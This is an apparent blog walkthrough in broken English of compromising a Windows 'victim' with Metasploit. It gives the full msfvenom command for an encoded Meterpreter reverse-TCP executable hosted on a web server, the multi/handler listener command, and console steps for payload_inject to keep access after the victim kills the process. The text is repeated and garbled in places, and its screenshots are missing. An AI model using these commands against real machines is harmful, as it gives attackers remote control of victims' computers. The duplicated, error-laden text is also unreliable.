reasoning and methods to attack
a person who likes to do penetration testing and have a high sense of action and the absolute methods can weaken its victims.
how we do it, please refer to the illustration that I created below :)
Equipment:
1. Metasploit
before, i will to run postgresql in metasploit:
Next, I create a combination new payload with the name test.exe
-p windows/meterpreter/reverse_tcp = payload that I use
LHOST = my Ip-Address
LPORT = port to listen
EXITFUNC =Extra Options
x86/shikata_ga_nai = encoding that i use
x68 = for architecture
exe = output file
/var/www/test.exe = i store it in the directory /var/www/ with the name test.exe
The next step I run a multi handler:
Now we turn to a victim's computer and victims have received payload that we make
Seen in the picture above my payload stored in the My Documents. And next, victim execute that file.
does not happen on the victim's computer, but look at sonsole us, i managed to get the first session meterpreter.
because it does not happen on the victim's computer, and then the victim was stopping the running payload I use task manager:
It makes me very upset to the victim and then re exploitation :/ . then managed to get the first session meterpreter.
before the victim returned kill my payload, I did inject into the victim's computer using the exploit payload inject:
how we do it, please refer to the illustration that I created below :)
Equipment:
1. Metasploit
before, i will to run postgresql in metasploit:
# service postgresql start ; service metasploit start
Next, I create a combination new payload with the name test.exe
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.164.241.222 LPORT=4444 EXITFUNC=thread -e x86/shikata_ga_nai -a x86 -f exe > /var/www/test.exe
-p windows/meterpreter/reverse_tcp = payload that I use
LHOST = my Ip-Address
LPORT = port to listen
EXITFUNC =Extra Options
x86/shikata_ga_nai = encoding that i use
x68 = for architecture
exe = output file
/var/www/test.exe = i store it in the directory /var/www/ with the name test.exe

The next step I run a multi handler:
# msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=10.164.241.222 LPORT=4444 EXITFUNC=thread E
Now we turn to a victim's computer and victims have received payload that we make
Seen in the picture above my payload stored in the My Documents. And next, victim execute that file.
does not happen on the victim's computer, but look at sonsole us, i managed to get the first session meterpreter.
because it does not happen on the victim's computer, and then the victim was stopping the running payload I use task manager:
It makes me very upset to the victim and then re exploitation :/ . then managed to get the first session meterpreter.
before the victim returned kill my payload, I did inject into the victim's computer using the exploit payload inject:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/payload_inject
msf exploit(payload_inject) > set SESSION 1
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/payload_inject
msf exploit(payload_inject) > set SESSION 1















Comments
Post a Comment
Do Not Fuckin Spamming